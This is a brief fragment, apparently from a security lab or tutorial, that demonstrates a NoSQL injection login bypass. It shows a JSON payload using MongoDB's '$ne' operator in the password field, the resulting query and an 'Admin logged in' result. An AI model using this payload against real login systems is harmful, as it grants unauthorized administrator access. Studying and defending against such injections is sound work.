 {"username": "admin", "password": {"$ne":"wrong-password"}}
db.collection.find({ "username": "admin",
"password": { "$ne": "wrong-password" } })
SUBMIT
Admin logged in
公众号 · 七芒星实验室